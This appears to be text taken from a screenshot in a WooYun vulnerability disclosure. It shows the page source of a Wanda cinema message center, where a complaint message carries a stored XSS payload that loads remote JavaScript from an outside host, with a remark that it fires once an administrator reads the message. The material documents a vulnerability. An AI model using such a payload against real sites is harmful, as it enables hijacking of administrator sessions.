 Opera
厂商信息_大连万达集...
消息中心-用户中心-...
源码: 消息中心-用户中...
保存
应用更改
<tr class="displayTypeNotSovle" >
<td colspan="2">
<h3>
网站程序有漏洞管理员
<span>咨询时间: 2012-11-01</span>
</h3>
咨询影院: 北京万达电影城CBD店 咨询类别: 投
诉
</td>
</tr>
<tr class="bk displayTypeNotSovle" >
<td colspan="2">
<div class="ask">
<img width="58" height="58" src="../images/user/user_male.jpg" alt="我说" />
<strong>我说: </strong>
<br />
直接可以执行，然后等待管理员看消息吧。
"> <script src="http://www.baidu.net/xj.js"></script> 网站程序有漏洞管理员
</div>
</td>
</tr>
</table>
</div>
<div id="Pagination_CommentNot" class="page_nav displayTypeNotSovle"></div>
<div class="msg_box">
<div class="box_t over">
<div class="box_l"></div>
<div class="box_r"></div>
</div>
<div class="bk">
<form id="messageForm_" action="../user/message_mgr.do?m=submitMessage&submitSource=MY_MESSAGE"
method="post">
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<th>
<label>
<i class="ico">&nbsp;</i>意见类别
</label>
</th>
<td>
<select id="_category" style="width:200px;color:#000000" name="category">
www.wooyun.org